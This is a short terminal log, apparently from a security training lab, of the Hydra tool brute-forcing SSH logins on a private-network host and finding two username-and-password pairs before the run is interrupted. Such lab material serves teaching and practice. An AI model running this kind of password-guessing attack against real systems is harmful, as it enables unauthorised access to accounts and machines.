 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-04 12:32:25
[DATA] max 4 tasks per 1 server, overall 4 tasks, 350 login tries (l:7/p:50), ~88 tries per task
[DATA] attacking ssh://192.168.24.3:22/
[22][ssh] host: 192.168.24.3   login: sysadmin   password: hailey
[STATUS] 74.00 tries/min, 74 tries in 00:01h, 276 to do in 00:04h, 4 active
[22][ssh] host: 192.168.24.3   login: rooty   password: pineapple
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@attackdefense:~#